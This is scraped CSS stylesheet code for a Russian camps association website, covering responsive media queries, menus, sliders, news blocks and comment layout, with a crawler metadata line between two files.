.tabs2 li, .tabs2 li.current {
    font-size: 10px;
}
#tm_wrap {
	top: 230px;
}
a#pull2 {
   background: url('../images/nav-icon2.png') no-repeat;  
	top: 204px !important;
	position: absolute;
	left: 10px;
	z-index: 999 !important;
}
.logo {
    float: left;
	margin: 20px auto 0 auto;
}
.logo-text {
    font-size: 14px;
}
#timer {
	text-align: center;	
	position: relative;
	width: 100%;
	padding: 10px 0 20px 0;
	margin: 0;
}
.grid-6 {
	position: relative;
}
.mess-next {
    font-size: 14px;
    width: 100%;
    text-align: center;
}   
.socgroup {
	z-index: 1;
	text-align: center;
	float: none;
	margin: 0 0 70px 0;
}
.banner_footer {
    height: 100%;
    margin: 0 0 15px 0;
}
.socgroup a {
	text-align: center;
	display: inline-block;
	float: none;
}
.searchBar {
	/*display: none;*/
}
.media_search {
	top: 156px !important;
	position: absolute;
	right: 0;
	z-index: 999;
}
.btn-camp {
    top: 5px;
}
#btn-load-more {
    display: none;
}
.coment {
	width: 90%;
}   
.coment-area {
	width: 80%;
}
.com-nav {
	float: left;
	clear: both;
}
.story-short {
	width: 33.333%;
}
.short5 {
    width: 33.333% !important;
    height: 225px;
}    
.f-text-load {
	height: 100%;
}
.bc_title {
    font-size: 12px;
}
.mess-text {
    font-size: 12px;
    margin-top: 5px;
}
.logo {
    margin: 20px auto;
}
.soc_vidgets, .dropdown, .counters, .text-down, .tabs2 {
    display: none;
}
.btn-group {
	float: none;
    text-align: center;
    width: 100%;    
}
.shortcat {
    width: 100%;
}
#footer {
    height: 100%;    
}    
#navi {	
	margin: 25px 15px;
}
.tabs-list ul.tabs {
	width: 100%;	
	float: right;
	z-index: 10;
}
.tabs-list .img {
	max-width: 100%;
	z-index: 100;
	float: left;
	margin: 0;
	margin-bottom: 5px;
}
.tabs-list .box {
	float: left;
	width: 100%;
}
.tabs-list ul.tabs li {
	font-size: 14px;
	padding: 12px 12px;
}
#counters {
	clear: both;
	margin: 20px 0;	
	float: left;
}
.world {
    width: 33.3333%;
    float: left;
}
.bc_tit, .doubleli {    
    margin: 0;
    text-align: center; 
}
.mslider, .hotnews {
	max-height: 300px;
}
.media_719 {
	display: block;
}
.media_719_hide {
	display: none;
}
.media_719 .banner_728 {
	margin: 0;		
}
.soc_title {
	width: 248px;
}
.bc_media {
	width: 278px;
}

}

@media only screen and (max-width: 480px) {

.mslider, .sliderContent, .hotnews, .btn-cat {
	display: none;
}
.bc_title{
    font-size: 16px;
}

.green {
    font-size: 16px;
}
.short5 .img {
	max-width: 120px;
}
.ava-com {
	width: 45px;
	height: 45px;
}
.coment {
	margin: 5px;
}
.comments_area {
	padding: 5px;
}
.coment-area {
	margin-left: 60px;
}
.date {
	display: none;
}
.author a {
	padding-right: 5px;
}
.media-date {
	display: block;	
	font-size: 13px;
	color: #9b9b9b;
}
.com-nav, .com-nav a  {
	float: left;
}
.com-nav span {
	font-size: 11px;
}
.searchBar {
	width: 123px;
}
.s-field {
	width: 100px;
}

}

@media only screen and (max-width: 540px) {
.logo-text {
    display: none;
}
.short5 {
    width: 50% !important;
}     
}    

@media only screen and (max-width: 320px) {
.shape, .logo-text, .searchBar, .dropdown, .btn-group {
    display: none;
}
.tabs2, .short2 .mcat {
    display: none;
}    
.mess-next {
    width: 100%;
    text-align: center;
} 
.banner_footer {
    height: 100%;
    margin: 0;
}
.coment-area {
	width: 80%;
}    
.short-up .img {
    max-width: 100%;
    width: 250px !important;
}
.shortcat .img {
    max-width: 100%;
    width: 250px;
	height: 100%;    
}    
.media_320 {
	display: block;
}
.media_320_hide {
	display: none;	
}
.left_cell {
    float: left;
} 
.short5 {
    height: 120px;
}    
.multimedia {
	padding-bottom: 10px;	
}
.multimedia .img, .short .img {
	max-width: 265px !important;	
}
.multimedia h2, .multimedia-content, .short6 h2, .multi-content {
    max-width: 265px !important;
    padding: 0 9px 9px 9px;
}
.multi-content a {
    padding: 0 90px 0 0;
}    
.multimedia .mcat {
	margin-left: 100px;
}
#top {
    position: inherit;
}
h2 {
	font-size: 14px;
}
.mslider {
	width: 100%;
	max-height: 160px;
}
.mslider, .sliderContent, .hotnews {
	max-height:160px;
}
a.prev, a.next {
	width: 29px;
	height: 29px;
	background: url(../images/sl_arrows_small.png) no-repeat 0 0;
}
.hotnews h2 {
	font-size: 16px;
}
.media_hide {
	display: none;
}
.short5 h2 {
	font-size: 13px !important;
}
.ava-com {
	width: 30px;
	height: 30px;
}
.coment {
	margin: 10px;
}
.comments_area {
	padding: 5px;
}
.coment-area {
	margin-left: 40px;
}
.date {
	display: none;
}
.author a {
	padding-right: 5px;
}
.media-date {
	display: block;	
	font-size: 13px;
	color: #9b9b9b;
}
.com-nav, .com-nav a  {
	float: left;
}
.short5 {
    width: 50% !important;
	height: 230px;    
}    
.com-nav span {
	font-size: 11px;
}
.tabs2 li, .tabs2 li.current  {
	font-size: 13px;
}
.story-short {
    width: 100%;
}
.f-text-load {
    height: 100%;
}
.left_cell h2 {
	font-size: 14px;
}
.soc_vidgets {
    display: block;
}
.left_cell .short-content {
	display: none;	
}
#navi {
    margin: 25px 0;
}
#btn-load-more {
	display: none;	
}    
#newsticker_reveal {
	display: none !important;
}
.soc_title, .bc_media {
	width: auto;
}

}

@media only screen and (max-width: 1199px) {

.media_1199 {
	display: block;
}
.lcol_hide {
	display: block !important;
}
.media_hide, .clr-m {
	display: none;
}
#btn-load-more {
    display: none;
}
#footer, .banner_footer {
    height: 100%;
}
.short5 {
    width: 25%;     
} 
.btn {
    font-size: 16px;
}
.short5, .short6, .multimedia {
	margin: 0;	
	max-height: none !important;
	float: left;
}
.short5 .img, .short6 .img, .multimedia .img {
	margin: 9px;
}
.short5 h2, .short6 h2 {
	margin: 9px 9px 9px 9px;
	font-size: 14px;
}
.short5:last-child {
	border: none;
}
.multimedia, .short6 {
	width: 100%;
	border-bottom: solid 1px #e1e1e1;	
}
.multimedia h2 {
	font-size: 15px;
}
.multimedia .img {
	max-width: 120px;	
}
.short6 .img {
	max-width: 120px;	
}    
.multimedia .img_ct, .short6 .img_ct {
	float: left;
}
.short6 h2, .multi-content {
    width: 100%;    
}    
.cat_icon {
	bottom: 0px;	
	left: 0px;
}
.short6 .cat_icon, .multimedia .cat_icon {
	bottom: 9px;
	left: 9px;
}
.world h2 {
	font-size: 14px;
    margin-left: 9px;    
}
.world .mcat li.comnum {
	display: none;		
}

} 

/********************************************************************************************* 

6.  Grid lt 959px / Mobile (mediaqueries)

*********************************************************************************************/

@media only screen and (max-width : 959px) {  

.media_959 {
	display: block;	
}
.media_959_hide, .banner_235, .banner_300 {
	display: none;	
}
.searchBar {
    display: none;
}
#top {
    position: inherit;
    float: right;
}
ul#top_menu {
	display: none;
}
.bc_camp {
    text-align: center;
}
.tm ul li.home {
	display: none !important;
}    
a#pull {
	position: absolute;
	top: 30px;	
	right: 50px;
} 
a#pull, a#pull2 {  
   background: url('../images/nav-icon.png') no-repeat;  
   width: 20px;  
   height: 20px;  
}
a#pull2 {
   background: url('../images/nav-icon2.png') no-repeat;  
	top: 126px;
	position: absolute;
	left: 10px;
}
ul#top_menu {  
	display: none;  
   height: auto;  
	position: absolute;
	top: 55px;
	z-index: 2;
	background: #fdfdfd; 
	border-radius: 4px;
	padding: 5px 15px;
/*	opacity: 0.9;*/
	border: solid 1px #dfdfdf;
    right: 10px;    
}
.tm {
/*
	height: auto !important;
	margin-top: 0;*/	
	display: none;
	position: absolute;
	height: auto;
}
.tm ul {
	position: absolute;
	margin: 0;	
	top: -1px;
	left: 0;
	background: #fff;
	border: solid 1px #dfdfdf; 
	padding: 5px 25px;	
	border-radius: 4px;
}
.tm ul li {
	float: none;
	border-bottom: dashed 1px #dfdfdf;
	padding:10px 5px;	
}
.tm ul li.sublnk { background: url(../images/tm-arrow.png) no-repeat 97% 51%; padding: 13px 5px; position: relative; }
.tm ul li.sublnk:hover { background: url(../images/tm-arrow-h.png) no-repeat 97% 51%; }

.tm ul li:last-child {
	border-bottom: none;
}
ul#top_menu li {
	float: none;		
	line-height: 1.5em;
	font-size: 15px;
	padding: 5px 3px;
	border-bottom: dashed 1px #dfdfdf;
}
ul#top_menu li:last-child {
	border: none;
}
ul#top_menu li a {
	color: #000;	
}
#lgn_icon {
	margin: 0 0 0 20px;
}
.pm_status {
	width: 100%;
}

} 


/********************************************************************************************* 

7.  Responsive Image

*********************************************************************************************/


img.scale, img.responsive {
	max-width: 100%;
	height: auto;
}



.row { margin-bottom: 13px; }

/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container-12:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
    


--- FILE ---
content_type: text/css
request_url: http://www.camps.ru/association/templates/amcet_m/css/style.css
body_size: 15715
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input { 
	margin: 0; 
	padding: 0; 
	list-style-type: none;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	font: normal 14px 'PT Sans';
	background: #fbfbfb;
	color: #000;
	height: 100%;
	width: 100%;
}
a { text-decoration: none;}
a:hover { text-decoration: none; }
a:focus { outline: none; } 
table { border-spacing: 0;}
input { background: inherit; }
legend { color: #555555; }
img, fieldset { border: 0; }
form { display: inline; }
img { border: none;} 
.label { width:100px;font-weight: normal; vertical-align: top; }
.checkbox { margin-top:5px; border: 0; }
.wp { overflow: hidden; max-width: 100%; }
.lcol { float: left; } .rcol { float: right !important; }
.clr { clear: both; }
.clr-m { clear: both;height: 20px;border-top: solid 1px #e9e9e9;margin: 0 20px; }
.trans { transition: all 0.2s ease-in-out;}
.social-likes { margin: 0 10px !important;}
.lcol_hide, .media_hide, .media_search, .media_320, .media_480, .media_719, .media_720, .media_960, .media_959, .media_1199 {
	display: none;	
}
.soc_vidgets {
	padding: 25px 0;	
}
.soc_vidgets .tabs2 {
	padding: 0 10px;	
}
.soc_vidgets .tabs2 li {
	padding: 0 10px;
}
.tm ul li a, .title-list a, .custom-news-block a, .newsticker a, .comedit a, 
.short2 h2 a, .short4 h2 a, .short6 h2 a, .bbcodes a, .bbcodes, #reg-link li a, .scat a, .hotnews .img { color: #061f37; transition: all 0.2s ease-in-out; }

.tm ul li a:hover, .tabs-list a:hover, .title-list a:hover, .custom-news-block a:hover, .comedit a:hover, 
.lenta a:hover, a.allnews:hover, .short2 h2 a:hover, .short4 h2 a:hover, .bbcodes a:hover, .bbcodes:hover, #reg-link li a:hover, .scat a:hover { color: #2c6f9f !important; }

.custom-news-block .img:hover, .story-short .img:hover, .short4 .img:hover, .tabs-list .img:hover, .short5 .img:hover, .hotnews .img:hover { opacity: 0.8; }

.media-date, .media_959, .media_720, .media_719 {
	display: none;
}
.banner_728 {
	margin:15px 9px;
}
.banner_728 img {
	max-width: 100%;
}

.rekl img {
  max-width: 298px;
  padding: 0 0 10px 0;  
}

.group:after,
.group:before {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
#top_wrap {
	max-width: 100%;
	width: 100%;	
	border-top: solid 80px #faf9d5; 	
	background: #fbfbfb;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
  	border-bottom: 3px solid #ecebc0;    
}
#tm_wrap { 
	background: url(../images/tmbg.gif) repeat-x;
	width: 100%; 
	height: 53px;		
	position: absolute;
	top: 153px;
	z-index: -1;
}
#top {	
	color: #fff;
	line-height: 80px;
	position: relative;
}
#top a, a.loginlink {
	color: #7b7a53;
	transition: all 0.2s ease-in-out;
    font-size: 16px;
}
#top a:hover, a.loginlink:hover {
	color: #7b7a53;	
}
#top_menu li {
	float: left;
	padding-right: 10px;
}
#lgn_icon {
	background: url(../images/icons.png) no-repeat 0 -58px;
	width: 42px;	
	height: 40px;		
	float: right;
	margin: 0 10px 0 20px;
}
a.loginlink {
	float: right;
}
a.loginlink {
	color: #fff;
	line-height: 40px;
}
a#pull, a#pull2 {
	transition: all 0.2s ease-in-out;  
}
a#pull:hover, a#pull2:hover {
	background-position: bottom left;
}
.logo {
	width: 162px;
	height: 44px;	
	float: left;
	margin: 17px 0 0 0;
	display: block;
}
.shape {
	width: 2px;
	height: 46px;
	background: url(../images/shape.png) no-repeat;	
	float: left;
	margin: 17px 0 0 15px;
	display: block;
}
.logo-text {
    color: #7b7a53;
    font-size: 16px;
	float: left;
	margin: 19px 0 0 15px;
	display: block;
}
#timer {
	height: 20px;	
	position: relative;
	margin: 50px 0 0 0;	
	overflow: hidden;
	float: right;
	font-family: "PT Sans";
	font-size: 15px;
	color: #5f5f5f;
}
.searchBar { 
	width: 220px; 
	height: 45px; 
	float: right;
	position: relative;
	margin: 17px 0;
	background: #fff;
	border-radius: 2px;
	padding: 0 16px;
	border-top: solid 2px #ebead1;
    border-left: solid 2px #ebead1;
}
.searchBar:hover {
	background: #fff;
}
.s-field { 
	color: #abaa8b;
	font-size: 16px; 
	width: 200px; 
	height: 42px; 
	line-height: 32px;
}
.searchBtn { 
	background: url(../images/search.png) no-repeat 0 0; 
    width: 24px;
    height: 24px;
    position: absolute;
    top: 12px;
    right: 15px;
}
.tm a:focus { outline: none; }
.tm { margin: 0 auto; height: 44px; position: relative; z-index: 2;  }
.tm ul { position: relative; margin: 0 auto; }
.tm ul li { float: left; display: block; padding: 13px 25px; font-family: "open sans"; font-size: 14px;  }
.tm ul li.home {
	width: 48px;
	height: 46px;
	border: solid 1px #dfdfdf;
	border-bottom: none;
	padding: 0;
	background: #fff url(../images/home.png) no-repeat 0 0;
	margin-top: -2px;
}
.tm ul li.sublnk { background: url(../images/tm-arrow.png) no-repeat 95% 51%; padding: 13px 25px; position: relative; }
.tm ul li.sublnk:hover { background: url(../images/tm-arrow-h.png) no-repeat 95% 51%; }
.tm ul li ul {
	display: none;
	background: #fff;
	border: solid 1px #e9e9e9;
	position: absolute;
	border-radius: 4px;
	box-shadow: 0px 1px 2px rgba(50, 50, 50, 0.1);
	top: 40px;
	padding: 5px;
}
.tm li ul li {
	float: none;
	margin: 0;
	border: 0;
	border-bottom: 1px dashed #eeeeee;
	width: auto;
	display: block;
	line-height: 25px;
	height: 25px;
	margin: 0 10px;
	padding: 7px 10px;
}
.tm li ul li:last-child {
	border: none;
}
.tm li ul li a {
	font-size: 14px;
	display: block;
}

.lenta { padding: 10px; background: url(../images/line_dotted.gif) bottom left repeat-x; }
.lenta a, a.allnews { color: #2d3942; line-height: 1.2em; font-size: 15px; display: table-cell; font-family: "PT Serif";}
	a.allnews { padding: 10px;	font-size: 15px; display: block; text-align: left; }
.lenta a:hover { text-decoration: none; }
.lenta-date { padding: 0 15px 0 0; font-weight: bold; color: #556b7a; display: table-cell;}
.lenta:last-child { background: none !important; }

.title-list {
	padding: 10px;
	background: url(../images/line_dotted.gif) bottom left repeat-x;	
	font-size: 14px;
	line-height: 1.3em;
}
.title-list:last-child {
	background: none;
}
.sidebar { 
	width: 246px; 
	float: left; 
	margin: 0 20px 0 20px; 
 	border-top: solid 1px #dcdcdc;
}
.content { 
	width: 692px; 
	float: left; 
	margin: 0 0 20px 20px; 
	position: relative;
}

.mslider {
	z-index: 1 !important;
	position: relative;
}
.sliderContent {
	max-width: 100%;	
	height: 295px;
	position:relative;
	overflow:hidden;
}
.sliderContent a {
	outline:none !important;
}
.sliderArrows a {
	display:block;
	text-indent:-9999px;
	outline:none;
	z-index:50;
	position:absolute;
	top: 40%;
}
a.prev, a.next {
	width: 34px;
	height: 36px;
	background: url(../images/sl_arrows.png) no-repeat 0 0;
	position: absolute;
	outline: none !important;
    opacity: 0.9;
}
a.prev {
	background-position: 0 0;
	left: 15px;
}
a.next {
	background-position: -34px 0;
	right: 15px;
}
a.prev, a.next {
	transition: all 0.2s ease-in-out;  
}
a.prev:hover, a.next:hover {
	opacity: 0.7;
}

.hotnews { 
	height: 295px;
	overflow: hidden;	
	color: #fff;
	position: relative;
}
.hotnews .title {
	position: absolute;		
	left: 0;
	bottom:0;	
	background-color: rgba(250, 249, 213, 0.6);
	width: 100%;
}
.hotnews .category {
	position: absolute;		
	left: 15px;
	top: 15px;	
	background-color: #ff462d; 
    padding: 3px 10px;
    border-radius: 2px;
}
.hotnews-content {
	font-family: 'PT Sans';
	line-height: 1.2em; 
	display: block;
	padding: 0 10px 15px 46px;
	font-weight: bold;
}
.hotnews-content a {
	color: #413e3e;
}
.hotnews a {
    font-family: 'PT Sans';
	color: #202020;
}
.hotnews .title a:hover {
	opacity:0.8;		
}
.hotnews p { 
	font-size: 22px; 
	font-family: 'PT Sans';
	line-height: 1.2em; 
	display: block;
	padding: 10px 10px 5px 46px;
	font-weight: bold;
}

.bc_title {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px;	
	background: #fff;
	border-left: solid 1px #e6e6e6;
	border-top: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;
}

.bc_title h1 {
	font-size: 20px;
    display:inline;
}

.bc_title h2 {
	font-size: 20px;
    display:inline;
}

.down_title {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;
	text-align: center;	
	padding: 20px 20px;	
	background: #fff;
    border-bottom: solid 1px #e6e6e6;
}
.bc_tit {
	font-family: "PT Sans";	
	color: #202020;
	font-size: 22px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px;	
}
.bc_tit_com {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 5px 20px;	
}
.bc_titcat {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: left;	
	padding: 20px 20px 0 20px;	
}
.bc_title_cat {
	font-family: "PT Sans";	
	color: #061f37;
	font-size: 20px;
	font-weight: bold;	
	text-align: center;	
	padding: 20px 20px;	
	background: #fff;
	border-top: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;  
	border-left: solid 1px #e6e6e6;     
}
.bc_title_cat h1 {
	font-size: 20px;
}

.bc {
	border: solid 1px #e6e6e6;	
	background: #fff;
	margin-bottom: 13px;
}
.bc-down {
	background: #fff;
	margin-bottom: 13px;
    border-bottom: solid 1px #e6e6e6;
	border-left: solid 1px #e6e6e6;
	border-right: solid 1px #e6e6e6;    
}
.bc-load-more {
	background: #f4f4f4;
    border: solid 1px #e6e6e6;
    height: 50px; 
    text-align: center;    
}
.bc-load-more a span {
    margin-top: 15px;    
	color: #1c83a9;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
    cursor: pointer;
}
.bc-load-more a:hover {
    text-decoration: none;
}
.banner_300 {
    height: 300px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_295 {
    height: 291px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_255 {
    height: 100%;
    background: #faf9d5;
    border: solid 1px #ecebc0;
}
.banner_235 {
    height: 239px;
    background: #faf9d5;
    border: none;
}
.banner_880 {
    height: 125px;
    background: #faf9d5;
    border: solid 1px #ecebc0;
	border-bottom: solid 4px #ecebc0;    
}
.banner_footer {
    height: 125px;
    background: #fff;
    border: solid 1px #e6e6e6;
	margin: 15px 0 20px 30px;
}
.group {
    border-top: none;
}

.custom-news-block { 
	border-bottom: solid 1px #e1e1e1;
	padding: 10px;
}
.custom-news-block img { 
	max-width: 120px; 
	float: left; 
	margin: 0 10px 0 0;
}
.custom-news-block h2 {  
	font-size: 14px; 
	display: block; 
	letter-spacing: 0.2px; 
	line-height: 1.2em; 
	padding: 5px 10px;
	font-weight: normal;
	color: #061f37;
}
.custom-news-block:last-child {
	border: none;
}
.custom-news-block .last_cat a {
	color: #2c6f9f;	
	font-size: 14px;
}
.custom-news-block .last_cat span {
	color: #9b9b9b;
	padding: 0 5px;
	font-size: 12px;
}
.custom-news-content { font-size: 13px; line-height: 1.3em; }

.section {
	overflow: hidden;
	width: 100%;
	position: relative;
}
.tabs {
	line-height: 1.5em;
	list-style: none;
	float: left;
	display: block;
}
.tabs li, .tabs li.current {
	padding: 5px 15px;
	color: #363636;
	cursor: pointer;
	position: relative;
	font-size: 18px;	
}
.box {
	display: none;
	padding: 0;
}
.box.visible {
	display: block;
}

.tabs2 {
	height: 43px;
	border-bottom: solid 1px #e1e1e1;	
}
.tabs2 li, .tabs2 li.current {
	cursor: pointer;
	text-align: center;
	float: left;
	font-size: 14px;	
}
.tabs2 li.current {
    color: #fff;
    background-color: #ff462d;
    border: solid 1px #ff462d;
}

.tabs-list ul.tabs {
	height: auto;
	border: none;
	display: block;
	float: right;
	width: 225px;
}
.tabs-list ul.tabs li {
	line-height: 1.3em;
	text-align: left;
	padding: 10px 5px;
	border-bottom: solid 1px #d6d6d6;
	font-family: "PT Sans Caption";
	font-size: 15px;
}
.tabs-list ul.tabs li:last-child {
	border: none;
}
.tabs-list .box {
	float: left;
}
.tabs-list .img {
	max-width: 250px;
	margin: 9px;
	float: left;
}
.tabs li.current {
	font-weight: bold;
}

.story-short { 
	overflow: hidden;
	line-height: 1.3em; 
	max-height: 300px;
	margin: 0 0 25px 0;	
}
.story-short:last-child {
	border: none;
	margin-bottom: 0;
}
.left_cell {
	display: table-cell;	
	vertical-align: top;
}
.story-short .img { 
	float: left;
	max-width: 202px;
	margin: 0 10px 15px 10px;
}
.story-short p {  
	font-size: 16px; 
	letter-spacing: 0.2px; 
	font-family: "PT Sans";
    margin-left: 20px;
    font-weight: bold; 
}
.story-short p a {
	color: #1c83a9;
	line-height: 1.2em;
}

.story-short p:hover {
    color: #FF0000;
}


.story-short p {  
	font-size: 15px; 
	letter-spacing: 0.2px;
    font-weight: bold; 

}
.story-short p a {
	color: #1c83a9;
	line-height: 1.2em;
    
}
.story-short p:hover {
    color: #FF0000;
}

.short-content a {
    color: #777777;
}
.story-short .short-content { 
	font-size: 14px;
	margin-top: 10px;
	padding-bottom: 10px;
}
.story-short .short-content a:hover {
	text-decoration: underline;	
}
.short-content-cat { 
    color: #838383;
	font-size: 15px;
    margin-top: 10px;
    margin-right: 20px;
    padding-bottom: 10px;
    max-height: 85px;
    overflow: hidden;    
}
.story-short .mcat {
	display: block;
	margin: 5px 0 10px 0;
}
.story-short .mcat li, .short4 .mcat li {
	float: left;	
	padding-right:7px;
	color: #9b9b9b;	
	font-size: 12px;
}
.story-short .mcat li.comnum {
	background: url(../images/icons.png) no-repeat 0 -146px;	
	padding-left: 17px;
}
.story-short .mcat a {
	color: #2c6f9f;
}

.short3 {
	width: 46%;	
	max-height: 130px;
	height: 130px;
}
.short3 h2 {
	font-size: 15px;
}
.short3 li.comnum {
	background: url(../images/icons.png) no-repeat 0 -148px !important;	
	padding-left: 17px;
}
.short3 .img {
	max-width: 180px !important;	
}

.short4 {
    margin: 0 10px 9px 20px;
/*	border-bottom: solid 1px #e1e1e1;*/	
}
.short4:last-child {
	border: none;
}
.short4 p {  
	font-size: 18px; 
	font-family: "PT Sans";
	padding: 5px 0;
    color: #1c83a9;
    text-decoration: underline;
    font-weight: bold; 
}
.short4 p a {  
	color: #1c83a9;
    text-decoration: underline;
}
.short4 p:hover { 
	color: #1c83a9;    
    text-decoration: none;
}



.img_ct {
	position: relative;	
}
.img_ct img {
	position: relative;	
    border-radius: 2px;
    max-width: 305px;
    float: none;
    margin: 0 10px 0 0;    
}
.cat_icon {
	position: absolute;
	bottom: 0;	
	left: 0;
}
.multimedia {
	width: 35%; 
	float:left; 
	border: none;
}
.multimedia-content {
	line-height: 1.2em; 
	display: block;
	font-weight: 500;
	color: #777777;    
}
.multimedia-content a {
	color: #777777;
}
.multi-content {
    width: 167px;     
	display: block;
	font-weight: 500;
    margin-top: 3px;
    color: #777777;
    line-height: 1.2em;
}
.multi-content a {
	color: #777777;
}
.content-up {
	color: #777777;    
    width: 175px;  
    height: 360px;
	display: block;
	font-weight: 500;
    margin: 3px 0 0 9px;
}
.content-up a {

}
.foto_day h2 {
	font-size: 18px;				
	font-family: "PT Sans";
}

.short5 {
    margin-left: 8px;
    width: 24%;
    height: 258px;
    float: left;
}
.short5 .img {
	margin: 0 10px 5px 0;
}

.short5 p {
	font-size: 15px;
    color: #1c83a9;
    text-decoration: underline;  
    margin-left: 0;
       font-weight: bold; 
}
.short5:last-child {
	border: none;
}
.short5 p a {
	color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
}
.short5 p:hover {
	color: #1c83a9;
    text-decoration: none;
}
.short6 {
/*	width: 46%;*/
    float: left;    
}
.short6 .img {
	max-width: 167px;
	float: none;
	margin: 0 10px 0 0;
}
.short6 p {
	font-size: 15px;
	margin: 5px 0 0 0;
    width: 167px;
    color: #1c83a9;
    text-decoration: underline;  
    font-weight: bold; 
}
.short6 p a {
	color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
}
.short6 p:hover {
	color: #1c83a9;
    text-decoration: none;
}
.short6:last-child {
	border: none;
}
.short6 .img_ct {
	margin: 0 0 10px 0;
}
.short-up {
    margin-left: 9px;
    height: 200px;
    float: left;
}
.short-up p {
    color: #1c83a9;
	font-size: 18px;
    letter-spacing: 0.2px;
    font-family: "PT Sans";
    margin-left: 9px; 
}
.short-up p:hover {
    color: #FF0000;
    text-decoration: underline;
}
.world {
	width: 100% !important;
	margin: 0;	
	padding: 15px 0 0 0;
	line-height: 1.4em;
	position: relative;
   
}
.world:last-child {
	border: none;
}
.world .img {
	margin: 0 9px 9px 9px;
    height: 60px;
    border-radius: 2px;
    padding: 10px 0 0 0;
}
.world .mcat {
	padding: 0 0 15px 0;
}
.world p {
	font-size: 16px;
	font-family: "PT Sans";	
	font-weight: normal;
	color: #000;
    margin-left: 0;
}
.world p a {
    color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
    max-height: 65px;
    overflow: hidden;
}
.world p a:hover {
	color: #1c83a9;
    text-decoration: none;
}

.world h3 a:hover {
	color: #FF0000;
        text-decoration: underline;
}

.world_ct {
	display: table-cell;
}
.world .short-content {
	padding: 0;
	font-size: 13px;
}

.world1 {
	width: 100% !important;
	margin: 0;	
	padding: 15px 0 0 0;
	line-height: 1.4em;
	position: relative;
}

.world1 .img {
	margin: 0 9px 9px 9px;
    height: 45px;
    border-radius: 2px;
    padding: 10px 0 0 0;
}

.world1 p {
	font-size: 16px;
	font-family: "PT Sans";	
	font-weight: normal;
	color: #000;
    margin-left: 0;
}
.world1 p a {
    color: #1c83a9;
    text-decoration: underline;
    letter-spacing: inherit;
    max-height: 65px;
    overflow: hidden;
}
.world1 p a:hover {
	color: #1c83a9;
    text-decoration: none;
}

.catimg .img {
	max-width: 100%;	
	max-height: 280px;	
	float: left;
	margin: 10px;
}
.short_title {
	padding: 0 15px;
}
.short_title h2 a {
	line-height: 1.3em;
	font-size: 15px;			
	font-weight: normal;
}

.short2 { 
	padding: 15px;
	overflow: hidden;
	line-height: 1.3em; 
	background: #f1fad1;	
}
.short2:last-child {
	border: none;
}
.short2 .img { 
	max-width: 108px;
	max-height: 108px; 
	float: left; 
	margin: 0 10px 0 0;
}
.short2 h2 {  
    color: #1c83a9;    
	font-size: 14px; 
	letter-spacing: 0.2px; 
	padding: 0 10px;
	margin-left: 80px;
}
.short2 h2 a { font-weight: normal; }
.short2 .short-content { 
	font-size: 14px; 
	padding: 0 10px;
}
.short2 .mcat {
	display: block;
	padding: 5px 0;
	margin-left: 90px;
}
.short2 .mcat li {
	float: left;	
	padding-right:7px;
	color: #6f6f6f;	
	font-size: 15px;
}
.short2 .mcat li.comnum {
	background: url(../images/icons.png) no-repeat 0 -147px;	
	padding-left: 18px;
}
.short2 .mcat a {
	color: #2c6f9f;
}
.short2 .mcat li.views, .world .mcat li.views {
	background: url(../images/icons.png) no-repeat 0 -214px;		
	padding-left: 20px;
}
.world .mcat li.views {
	background: url(../images/icons.png) no-repeat 0 -213px;	
}
.custinimg img {
	max-width: 205px;	
	max-height: 250px;
	padding: 0 0 10px 0;
	overflow: hidden;
}

#searchtable input { font-size: 12px; padding-left: 5px; margin: 0 3px 10px 0; }	
#searchtable input:focus { border: 1px solid #b1b1b1; }

ul#topnews li { 
	padding: 10px 0; 
	overflow: hidden; 
	display: block; 
	background: url(../images/view.gif) no-repeat 0 13px; 
	padding-left: 27px; 
}
ul#topnews li a { 
	color:#000; 
	font-weight: bold; 
	display: block; 
}
ul#topnews li:hover { opacity: 0.8; }

.speedbar {
	font-size: 14px;	
	font-family: "PT Sans";
}
.speedbar a span {
	color: #2784a4;
    text-decoration: underline;
}
.speedbar span {
	color: #5b5b5b;
}
.story-full a:active { color: #000; }
.story-full h1 { 
    font-size: 28px;
    color: #ff462d;
    font-family: 'PT Sans';
    line-height: 1.2em;
    padding: 15px;
    font-weight: bolder;
}	
.nav-story { 
	padding: 0 15px 35px 15px; 
}
.nav-story li { 
	line-height: 1.4em; 
	color: #000; 
	font-size: 14px; 
	float: left; 
	padding: 0 10px 0 0; 
}
.reset, .reset li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.nav-story .comnum {
	background: url(../images/icons.png) no-repeat 0 -150px;
	padding: 0 0 0 20px;
	font-size: 14px;
	color: #9f9f9f;
	height: 12px;
	line-height: 12px;
	margin-top: 3px;
}
.nav-story .lcat a { 
	text-decoration: underline; 
}
